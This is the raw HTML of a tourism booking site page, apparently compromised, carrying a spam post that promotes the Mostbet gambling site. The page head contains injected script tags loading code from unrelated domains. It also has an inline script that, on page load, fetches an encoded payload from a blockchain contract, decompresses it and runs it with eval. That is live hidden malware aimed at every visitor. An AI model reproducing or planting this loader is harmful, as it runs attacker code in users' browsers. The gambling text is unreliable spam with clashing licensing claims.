elf-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/category\/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2\/","it":"https:\/\/www.abruzzobooking.it\/category\/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2\/","IT":"https:\/\/www.abruzzobooking.it\/category\/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/categories/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="archive category category---250-----2 category-188 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivi categoria: бонусы до 250%, официальный сайт в Узбекистане &#8211; 184				</h1>

								<div class="archive-meta"><p>Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел. &#8211; <a href="https://most-bet-top.com">mostbet bd.com</a></p>
</div>
							</header><!-- .archive-header -->

							
<article id="post-2977" class="post-2977 post type-post status-publish format-standard hentry category---250-----2 tag-kingdom tag-kingdom-uz">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/mostbet-betting-company-in-india-place-your-bets-at-most-bet-689/" rel="bookmark">Mostbet betting company in India place your bets at Most bet</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/mostbet-betting-company-in-india-place-your-bets-at-most-bet-689/" title="Permalink a Mostbet betting company in India place your bets at Most bet" rel="bookmark"><time class="entry-date" datetime="2023-10-18T19:04:00+02:00">18 Ottobre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/" rel="category tag">бонусы до 250%, официальный сайт в Узбекистане - 184</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/kingdom/" rel="tag">kingdom</a>, <a href="https://www.abruzzobooking.it/tag/kingdom-uz/" rel="tag">kingdom UZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">How many accounts can one player have at Mostbet Casino?</a></li>
<li><a href="#toc-1">About the Mostbet site</a></li>
<li><a href="#toc-2">How long does it take to make a deposit?</a></li>
<li><a href="#toc-3">Mostbet withdrawal review</a></li>
<li><a href="#toc-4">Mostbet App For iOS</a></li>
<li><a href="#toc-5">Choosing the Right Game</a></li>
<li><a href="#toc-6">Does the Mostbet App have customer support?</a></li>
<li><a href="#toc-7">+ 250FS When depositing from 12$</a></li>
<li><a href="#toc-8">Mostbet Registration</a></li>
<li><a href="#toc-9">💳 How To Deposit Money in Mostbet?</a></li>
<li><a href="#toc-10">How to withdraw money from Mostbet?</a></li>
<li><a href="#toc-15">Sports Betting</a></li>
<li><a href="#toc-16">Mostbet sports betting</a></li>
<li><a href="#toc-17">Common Problems with Depositing Money</a></li>
<li><a href="#toc-18">Types of Bets at Mostbet</a></li>
<li><a href="#toc-22">MOSTBET BD REGISTRATION ON THE OFFICIAL WEBSITE</a></li>
<li><a href="#toc-23">IS THE PAYTM PAYMENT SYSTEM ACCEPTED?</a></li>
<li><a href="#toc-24">Mostbet Deposit and Withdrawal Methods</a></li>
</ul>
</div>
<p>The MostBet app has not made any concessions in this regard, and users can take advantage of the full range of markets and statistics. To play casino online games in Mostbet, you need to register an account first. Then you can make a deposit and  start playing the casino game. You can also make a deposit using your credit card or even use Bitcoin to make your deposit. The Mostbet application is a mobile software that allows you to play betting games on your mobile phone.</p>
<ul>
<li>Thanks to this, you feel like in the original gambling place after you open the casino directly from the platform.</li>
<li>Kabaddi is a sports game that is very popular in India, and Mostbet invites you to bet on it.</li>
<li>When you want to make an online bet, you first need to make a deposit.</li>
<li>The odds are the highest due to the average margin in Most Bet.</li>
</ul>
<p>The second most popular direction in the bookmaker’s office is live betting options. The number of outcomes is strikingly diverse – bets on cricket, soccer, basketball, hockey, tennis, volleyball, baseball, etc. Registered players can watch video broadcasts directly in the interface. Events without video are broadcast graphically – the course of the game is shown in a particular area of the screen. A demo account is a feature offered by some bookmakers to help new players learn the ropes. Each user can create a practice account free of the risk of losing real money.</p>
<h2 id="toc-0">How many accounts can one player have at Mostbet Casino?</h2>
<p>Every hour, random active players have the opportunity to receive the total amount of the jackpot by the sum of the bets of all customers in that interval of time. The size of the prize fund updates in real-time on the main page of the casino. When depositing 1,000 rupees or more, players receive additional free spins in selected slots. Next, you will need to provide x60 wagering within 72 hours in Aviator or any other casino game. According to the Curacao certificate, our activities comply with the requirements of the Indian law protecting the interests of local people. What’s more, the universality of the license allows us to legally accept sportsbook bets and offer casino games without any problems.</p>
<ul>
<li>In this case, you will be able to bet on live matches, but before they are added to the appropriate section.</li>
<li>With the Mostbet app, you can make your gambling even more enjoyable.</li>
<li>The latter section includes collections of numerical lotteries like bingo and keno, as well as scratch cards.</li>
</ul>
<p>This is a modern platform where you can find everything to have a good time and earn real money. Here you can bet on sports, as well as watch broadcasts of matches. If you love gambling, then MostBet can offer you online casino games at real tables and much more. The coupon of the most bet com sports betting event shows what amount of bets and odds were chosen by the player.</p>
<h3 id="toc-1">About the Mostbet site</h3>
<p>Yes, Mostbet bookie is safe and secure, because data security is one of Mostbet’s top priorities. We only use internally encrypted and remote servers to process data, and we use artificial intelligence in our software. And for payment operations, we use only the most reliable payment systems. The site Mostbet India has a section that publishes the results of thousands of matches in dozens of sports. There you can see how certain oppositions ended, when and with what score.</p>
<ul>
<li>Therefore, in addition to conventional bets, we offer many other formats, which differ both in essence and in operating principles.</li>
<li>The registration procedure on the site takes on average 2-3 minutes.</li>
<li>The most popular games include Avalon II, 3 Lions, Lord of the Ocean, Gangsters, Greed, Zombie Farm, Megaminx and Jack and the Beanstalk.</li>
</ul>
<p>The bonus is valid for a maximum of one promotion claim per household and can be claimed once per day. Mostbet is the place where you can enjoy the safest and most reliable online gaming experience. Mostbet Casino is regulated by the Costa Rican government and adheres to strict standards to ensure the security of your account and all transactions.</p>
<h3 id="toc-2">How long does it take to make a deposit?</h3>
<p>On the Mostbet bookmaker’s website, you can bet on sports events in real time. The conditions of the game are the same, no additional restrictions. Activate the Live mode in the top menu and select the events that are taking place right now.</p>
<p>Enter the code in the registration form to get the sports bonus – 125% from the first deposit or up to 50,000 PKR. The most popular sports in India are traditionally cricket, horse racing, football, table tennis, handball and others. Some of the options may be different, from virtual sports betting to live action sports. But since this is an Indian review, we will focus on the sports that the country considers a religion. Mostbet’s cricket betting is by far the most used sports betting option by the punters. Covering all grounds with International, ICC, T20 World cups to local IPL, Mostbet offers not only Indian leagues but also International local ones.</p>
<h2 id="toc-3">Mostbet withdrawal review</h2>
<p>Cashback is credited to the bonus account and must be wagered within 72 hours with a wager of x3. That is, for 3 days you will need to make a turnover of bets in slots, 3 times the amount of cashback. You can use all the features and functionality of the <a href="https://most-bet-top.com">https://most-bet-top.com</a> bookmaker’s office. Every day, over 900,000 unique bets appear on the platform among over 30 sports disciplines. In addition, tens of thousands of Indian people withdraw profit from the casino, which constantly gets new titles with exciting features.</p>
<ul>
<li>By playing fast games, you can improve your thinking speed, attention, and reaction.</li>
<li>I had no problems with registration, and for me, it took a long time to deposit money into my account, and it turned out that there was no money there.</li>
<li>There is a separate section for fans of esports, in particular, such disciplines as Dota2, Counter-Strike, League of Legends, WarCraft III, Overwatch, StarCraft2.</li>
<li>At the same time, the minimum deposit amount is quite low.</li>
<li>Mostbet provides a top-level betting experience for its customers.</li>
<li>The app is available on both iOS and Android devices and provides a user-friendly experience with all of the features available on the main website.</li>
</ul>
<p>Mostbet payments are the fastest compared to other online gambling operators in India. If for some reason the bonus money was not transferred to us, it is possible that you did not follow the bonus wagering rules. In addition to the opportunity to play against Live dealers,  users have the opportunity to make a round in the main slot. Casino collections include developments from leading companies.</p>
<h3 id="toc-4">Mostbet App For iOS</h3>
<p>For each type of bonus wagering has its own value, which you can find out when activating the bonus at MostBet. It should be noted that some Android new users will need to allow their devices to download apks from the unknown sources. To place your bets, you’ll need to select the value of your chips and place your bet wherever you would like. As the game progresses, you’ll receive prompts if and when it’s your turn to make a decision. Otherwise, the dealer will manage the game, and take care of everything.</p>
<ul>
<li>The scoring is done by the individual statistics of each athlete added to the team.</li>
<li>The betting lines on the site are also very competitive compared to other websites offering similar services.</li>
<li>You can add them to single bets or make a profitable express of several events.</li>
</ul>
<p>Slots and other entertainment are in the central part of the screen, so you can quickly select any slot and try it out in demo mode. To quickly determine the game, you can find it thanks to filters or search by name. ✔️ You can download the programme from the official betting site Mostbet. Android users can download the APK file, while the iOS users will be redirected to the App Store. ✔️ Yes, you can earn a 125% or 100% first deposit bonus up to 300 $.</p>
<h2 id="toc-5">Choosing the Right Game</h2>
<p>Bonus 100% on a deposit for a casino + 250FS for selected slots games when depositing from $12 or more. Traditional gambling games are divided into sections Roulette, Cards, and lottery. In the first one, European, French, and American roulette and all their different varieties are represented. Card games are represented mainly by baccarat, blackjack, and poker. The latter section includes collections of numerical lotteries like bingo and keno, as well as scratch cards. If, after the above steps, the Mostbet app still has not been downloaded, then you should make sure that your smartphone is allowed to install such kinds of files.</p>
<p>This allows you to customize your betting experience to suit your individual preferences. Mostbet makes it easy to access your account with a fast and secure login process. First, you will need to go to the Mostbet website and click on the “Login” button at the top right corner of the page. Then, you will be asked to enter your username or email address, as well as your password.</p>
<h2 id="toc-6">Does the Mostbet App have customer support?</h2>
<p>We do our best to make the game in our betting office as comfortable and profitable as possible for you. We are constantly adding new features, <a href="https://most-bet-top.com/login/">https://most-bet-top.com/login/</a> working to expand the selection of sports matches, etc. Already today every user of Mostbet India can count on a number of important benefits.</p>
<p>You can use the account that was registered on the main Mostbet website, there is no need to register again. There is a “Popular games” category too, where you can familiarize yourself with the best picks. In any case, the game providers make sure that you get a top-quality experience. From the list of sports disciplines choose the one which suits you and click on it. Then click on the match you are interested in on this page. Go to the official website of Mostbet using any device available to you.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/mostbet-betting-company-in-india-place-your-bets-at-most-bet-689/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
